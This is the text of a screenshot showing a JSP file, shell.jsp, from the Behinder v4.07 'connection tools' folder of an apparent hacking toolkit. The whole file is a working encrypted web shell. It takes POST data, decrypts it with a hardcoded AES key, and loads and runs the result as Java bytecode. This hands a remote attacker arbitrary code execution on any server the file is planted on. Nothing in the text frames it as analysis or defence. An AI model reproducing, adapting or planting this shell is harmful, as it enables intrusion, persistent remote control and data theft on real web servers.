 Users > h0ld1rs > hacktools > 2.连接工具 > Behinder_v4.07 > server > default_aes > <> shell.jsp > ? > ? > ? > ?
1 <%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
2 <%!
3 private byte[] Decrypt(byte[] data) throws Exception
4 {
5 String k="e45e329feb5d925b";
6 javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES/ECB/PKCS5Padding");c.init(2,new javax.crypto.spec.SecretKeySpec(k.getBytes(),"AES"));
7 byte[] decodebs;
8 Class baseCls ;
9 try{
10 baseCls=Class.forName("java.util.Base64");
11 Object Decoder=baseCls.getMethod("getDecoder", null).invoke(baseCls, null);
12 decodebs=(byte[]) Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, new Object[]{data});
13 }
14 catch (Throwable e)
15 {
16 baseCls = Class.forName("sun.misc.BASE64Decoder");
17 Object Decoder=baseCls.newInstance();
18 decodebs=(byte[]) Decoder.getClass().getMethod("decodeBuffer",new Class[]{String.class}).invoke(Decoder, new Object[]{new String(data)});
19
20 }
21 return c.doFinal(decodebs);
22
23 }
24 %>
25 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
26 super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){
27 ByteArrayOutputStream bos = new ByteArrayOutputStream();
28 byte[] buf = new byte[512];
29 int length=request.getInputStream().read(buf);
30 while (length>0)
31 {
32 byte[] data= Arrays.copyOfRange(buf,0,length);
33 bos.write(data);
34 length=request.getInputStream().read(buf);
35 }
36 /* 取消如下代码的注释，可避免response.getOutputstream报错信息，增加某些深度定制的Java web系统的兼容性
37 out.clear();
38 out=pageContext.pushBody();
39 */
40 out.clear();
41 out=pageContext.pushBody();
42 new U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals(pageContext);}
43 %>